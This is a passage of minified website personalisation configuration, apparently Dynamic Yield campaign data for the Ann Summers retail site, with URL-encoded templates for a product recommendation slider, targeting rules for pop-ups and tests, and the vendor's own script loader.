Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[349],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[350],name:t[349],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[349],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211740,audDisjCondId:19907206,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[86],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[87],name:t[7]}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[88],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[89],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[91],htmlCode:"",jsCode:"",name:t[90],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[88],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[92],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode: